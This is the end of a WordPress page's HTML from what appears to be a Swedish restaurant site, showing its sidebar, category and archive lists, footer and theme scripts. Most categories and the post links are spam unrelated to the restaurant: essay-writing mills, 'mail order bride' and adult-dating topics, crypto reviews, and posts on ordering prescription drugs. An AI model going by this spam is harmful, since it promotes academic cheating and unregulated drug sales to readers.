	<span class='related_image_wrap' data-avia-related-tooltip="Order diabecon"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order diabecon</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/purchase-venlor-150mg/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Purchase venlor 150mg</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/different-styles-of-essay-writing-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Different Styles of Essay Writing</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
